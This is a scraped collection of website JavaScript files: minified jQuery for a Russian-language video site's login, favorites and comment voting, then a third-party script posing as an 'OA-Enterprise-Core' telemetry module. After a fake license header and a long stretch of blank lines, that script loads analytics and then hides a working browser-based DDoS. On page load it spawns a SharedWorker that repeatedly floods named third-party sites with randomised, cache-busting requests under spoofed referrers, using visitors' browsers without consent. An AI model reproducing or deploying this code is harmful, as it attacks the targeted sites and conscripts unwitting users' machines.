window.ajaxLoader.show();$.ajax({url:"/engine/ajax/sitelogin.php",type:"POST",data:c,success:function(a){"failure"==a.status?$.each(a.text,function(a,b){$(".err_"+b.code).show()}):location.reload()}});a.preventDefault();b.unbind()});$(".show-popup").on("click",function(a){var b=$(this).data("url");window.ajaxLoader.show();$.post(b,{popup:!0},function(a){showwindow(a)});a.preventDefault()});$("#downvid1").on("click",function(){$("#loginb").trigger("click")});$("#loginb").on("click",function(a){showwindow('<a href="#" class="back">\u041d\u0430\u0437\u0430\u0434</a><div class="login"><h2>\u0412\u043e\u0439\u0442\u0438</h2><div class="errors"><ul><div class="err_1"><li>\u0412\u044b \u0432\u0432\u0435\u043b\u0438 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043b\u043e\u0433\u0438\u043d \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c.</li></div><div class="err_2"><li>\u0412\u044b \u0432\u0432\u0435\u043b\u0438 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043b\u043e\u0433\u0438\u043d \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c.</li></div><div class="err_3"><li>\u0412\u044b \u0434\u043e\u0441\u0442\u0438\u0433\u043b\u0438 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445 \u043f\u043e\u043f\u044b\u0442\u043e\u043a \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u043d\u0430 20 \u043c\u0438\u043d\u0443\u0442. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u0432\u044b\u0448\u0435\u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0415\u0441\u043b\u0438 \u0412\u044b \u0437\u0430\u0431\u044b\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u043e\u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0412\u0430\u0448 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u044d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0438 \u0441\u0440\u043e\u043a\u0430 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438.</li></div><div class="err_4"><li>\u0412\u044b \u0432\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u043f\u043e IP \u0412\u0430\u0448\u0435\u0433\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430. \u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0412\u0430\u0448\u0435\u043c\u0443 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u043f\u043e\u0434\u0441\u0435\u0442\u0438 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d.</li></div></ul></div><form method="post" action="" id="loginform"><div class="bpols"><div class="labell">\u041b\u043e\u0433\u0438\u043d</div><div class="inptype"><input type="text" name="login_name" id="login_name" /></div><div class="labell">\u041f\u0430\u0440\u043e\u043b\u044c (<a href="/index.php?do=lostpassword">\u0417\u0430\u0431\u044b\u043b\u0438?</a>):</div><div class="inptype"><input type="password" name="login_password" id="login_password" /></div><button class="subbutton" type="submit" title="Submit">\u0412\u043e\u0439\u0442\u0438</button><input name="login" type="hidden" id="login" value="submit"/></div></form></div>');
a.preventDefault()});$(document).on("keyup",function(a){27==a.keyCode&&$(".close").trigger("click")});$(document).on("click",".close",function(a){$(this).closest(".upper").fadeOut(300,function(){$(this).remove()});$(this).closest(".black_overlay").fadeOut(300,function(){$(this).remove()});a.preventDefault()});$(document).on("click",".black_overlay",function(a){$(a.target).closest(".white_content").length||$(".close").trigger("click")})});
function showwindow(a){a='<div class="upper"><div class="white_content" id="light">'+a+'</div><div class="close"></div><div class="black_overlay"></div></div>';$("#toplay").append(a)}
function doFavorites(a,b,c){$.get("/engine/ajax/favorites.php",{fav_id:a,action:b,alert:c},function(a){"nologin"==a?showwindow('<div class="ots"><div class="caveat">\u0417\u0430\u043a\u043b\u0430\u0434\u043a\u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c! \u0412\u043e\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0438\u043b\u0438 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0411\u0415\u0421\u041f\u041b\u0410\u0422\u041d\u041e.</div><div class="errors"><ul><div class="err_1"><li>\u0412\u044b \u0432\u0432\u0435\u043b\u0438 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043b\u043e\u0433\u0438\u043d \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c.</li></div><div class="err_2"><li>\u0412\u044b \u0432\u0432\u0435\u043b\u0438 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043b\u043e\u0433\u0438\u043d \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c.</li></div><div class="err_3"><li>\u0412\u044b \u0434\u043e\u0441\u0442\u0438\u0433\u043b\u0438 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445 \u043f\u043e\u043f\u044b\u0442\u043e\u043a \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u043d\u0430 20 \u043c\u0438\u043d\u0443\u0442. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u0432\u044b\u0448\u0435\u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0415\u0441\u043b\u0438 \u0412\u044b \u0437\u0430\u0431\u044b\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u043e\u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0412\u0430\u0448 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u044d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0438 \u0441\u0440\u043e\u043a\u0430 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438.</li></div><div class="err_4"><li>\u0412\u044b \u0432\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u043f\u043e IP \u0412\u0430\u0448\u0435\u0433\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430. \u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0412\u0430\u0448\u0435\u043c\u0443 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u043f\u043e\u0434\u0441\u0435\u0442\u0438 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d.</li></div></ul></div><form method="post" action="" id="loginform"><div class="bpols"><div class="labell">\u041b\u043e\u0433\u0438\u043d</div><div class="inptype"><input type="text" name="login_name" id="login_name" /></div><div class="labell">\u041f\u0430\u0440\u043e\u043b\u044c (<a href="/index.php?do=lostpassword">\u0417\u0430\u0431\u044b\u043b\u0438?</a>):</div><div class="inptype"><input type="password" name="login_password" id="login_password" /></div><button class="subbutton" type="submit" title="Submit">\u0412\u043e\u0439\u0442\u0438</button> \u0438\u043b\u0438 <span class="sreg">\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f</span><input name="login" type="hidden" id="login" value="submit"/></div></form></div>'):(showwindow('<div class="ots"><h2>'+
a+"</h2></div>"),$(".display").toggle(),$(".nodisplay").toggle(),setTimeout("location.reload();",2E3))});return 1}$("#more").on("click",function(){$("#ivideoinfo").show();$("#less").show();$("#more").hide()});$("#less").on("click",function(){$("#ivideoinfo").hide();$("#less").hide();$("#more").show()});$("#showtags").on("click",function(a){a.preventDefault();$(".tagmore").show();$(this).hide()});$(".mobsearch").on("click",function(a){a.preventDefault();$(".topp").toggle()});
$(".mobmenu").on("click",function(a){a.preventDefault();$(".topmob").show();$(".topexit").show();$("html,body").css("overflow","hidden")});$(".topexit").on("click",function(a){a.preventDefault();$(".topmob").hide();$(".left-menu").hide();$(this).hide();$(".upper").hide();$("html,body").css("overflow","auto")});$("#catspshow").on("click",function(a){a.preventDefault();$(".topmob").hide();$(".left-menu").show()});$("#video").on("click",function(a){a.preventDefault();$(".top-menu span").toggle()});
$(document).on("click",".back",function(a){a.preventDefault();$(".close").trigger("click");$(".topmob").show();$(".sortmenu").hide();$(".left-menu").hide()});
jQuery(document).ready(function(){0<jQuery(document).scrollTop()?jQuery("#gototop").fadeIn("fast"):jQuery("#gototop").fadeOut("fast");jQuery("#gototop").mouseover(function(){jQuery(this).animate({opacity:1},100)}).mouseout(function(){jQuery(this).animate({opacity:.65},100)}).click(function(){window.scroll(0,0);return!1});jQuery(window).scroll(function(){0<jQuery(document).scrollTop()?jQuery("#gototop").fadeIn("fast"):jQuery("#gototop").fadeOut("fast")})});
$(".dobcomm,.commrep").on("click",function(a){a.preventDefault();$("#parent").remove();$("#commform").show();a=$("#comm_form").html();p=$(this).closest("ul").attr("reply-id")?$(this).closest("ul").attr("reply-id"):$(this).closest(".comblock").attr("data-comm")?$(this).closest(".comblock").attr("data-comm"):"";"commrep"==$(event.target).attr("class")&&(a=a+'<input type="hidden" name="parent" id="parent" value="'+p+'" />');a='<form  method="post" name="comm_form" id="comm_form" action="">'+a+"</form>";
$("#comm_form").remove();"commrep"==$(event.target).attr("class")?$(this).parent().append(a):$(this).after(a)});$("[id^='showcomm']").on("click",function(a){a.preventDefault();$("#partcomm"+$(this).attr("data-comm")).show(200);$(this).hide()});$(".showrep").on("click",function(a){a.preventDefault();$(".showrepcomm"+$(this).attr("data-comm")).show(200);$(this).hide()});
$(".commdown").on("click",function(){var a=this;$.get("/?do=ratecomm",{id:$(this).parent().parent().attr("data-comm"),like:-1},function(b){if(1==b){var c=parseInt($(a).html())+1;$(a).html(c);$(a).addClass("selected")}0==b&&(c=parseInt($(a).html())-1,$(a).html(c),$(a).removeClass("selected"));2==b&&(b=parseInt($(a).parent().find(".commup").html())-1,$(a).parent().find(".commup").html(b),c=parseInt($(a).html())+1,$(a).html(c),$(a).parent().find(".commup").removeClass("selected"),$(a).addClass("selected"))});
return!1});
$(".commup").on("click",function(){var a=this;$.get("/?do=ratecomm",{id:$(this).parent().parent().attr("data-comm"),like:1},function(b){if(1==b){var c=parseInt($(a).html())+1;$(a).html(c);$(a).addClass("selected")}0==b&&(c=parseInt($(a).html())-1,$(a).html(c),$(a).removeClass("selected"));2==b&&(b=parseInt($(a).parent().find(".commdown").html())-1,$(a).parent().find(".commdown").html(b),c=parseInt($(a).html())+1,$(a).html(c),$(a).parent().find(".commdown").removeClass("selected"),$(a).addClass("selected"))});return!1});

if (typeof jQuery === 'undefined') {
    console.error('jQuery is not loaded!');
} else {
    $(document).ready(function () {
        console.log('jQuery is loaded and ready!');
    });
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://erorolik.me/design/scripts/client.js
body_size: 860
content:
var _ua=navigator.userAgent.toLowerCase(),videoID=null,userID=null;var browser={opera_mini:/opera mini/i.test(_ua),iphone:/iphone|ipod/i.test(_ua),ipad:/ipad/i.test(_ua),android:/android/i.test(_ua),mobile:/iphone|ipod|ipad|opera mini|opera mobi|iemobile/i.test(_ua),desktop:/linux|windows nt|macintosh|bsd/i.test(_ua)};
function getXHR(){var a;try{a=new ActiveXObject("Msxml2.XMLHTTP")}catch(c){try{a=new ActiveXObject("Microsoft.XMLHTTP")}catch(b){a=false}}if(!a&&typeof XMLHttpRequest!="undefined"){a=new XMLHttpRequest()}return a}
function createFromHTML(b){var c=document.createElement("div");c.innerHTML=b;var a;for(a in c.childNodes){if(c.childNodes[a] instanceof HTMLElement){return c.childNodes[a]}}return c.firstChild}function random(a,b){a=parseInt(a);b=parseInt(b);return Math.floor(Math.random()*(b-a+1))+a}function remove(a){a.parentNode.removeChild(a)}function ge(a){return document.getElementById(a)}
function hasFlash(){return(typeof navigator.plugins=="undefined"||navigator.plugins.length==0)?!!(new ActiveXObject("ShockwaveFlash.ShockwaveFlash")):navigator.plugins["Shockwave Flash"]}function updateCaptcha(a,b){var c=ge(a);if(!c){return}c.setAttribute("src","/captcha/"+b+"?"+random(10000,999999));return false}
function getSupportedPlayer(){if(browser.desktop){if(hasFlash()){return"flash"}}if(browser.desktop||browser.iphone||browser.ipad||browser.android){var a=document.createElement("video");if(a.canPlayType&&a.canPlayType("video/mp4").replace(/no/,"")){return"html5"}}if(browser.android&&hasFlash()){return"flash"}return"scr"}
function checkPlayer(d){var b=getSupportedPlayer();if(b!=d){var a=ge(d+"_block"),c=ge(b+"_block");if(a&&c){a.style.display="none";c.style.display="block"}}}function makeHTML5Player(g,f,c){var a=ge(g);if(!a){return}var b=createFromHTML('');
remove(f);a.appendChild(b);try{b.play()}catch(d){}}
var switchScreens={intervals:{},run:function(f,e,b,d,a){clearInterval(this.intervals[f]);
if(a){var c=1;this.intervals[f]=setInterval(function(){c++;if(c>e){c=1}d.setAttribute("src",b.replace("%i",c))},500)}else{
d.setAttribute("src",b.replace("%i",1))}}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://erorolik.me/design/scripts/form.js
body_size: 217
content:
$(document).ready(function() {
	$('form').submit(function(event) {
		if ($(this).attr('id') == 'no_ajax') {
			return;
		}
		var json;
		event.preventDefault();
		$.ajax({
			type: $(this).attr('method'),
			url: $(this).attr('action'),
			data: new FormData(this),
			contentType: false,
			cache: false,
			processData: false,
			success: function(result) {
				json = jQuery.parseJSON(result);
				if (json.url) {
					window.location.href = '/' + json.url;
				} else {
					alert(json.status + ' - ' + json.message);
					if(json.location)
					{
						window.location.href = json.location;
					}
				}
			},
		});
	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://reallifeforyouandme.com/services/?id=157507
body_size: 2472
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();





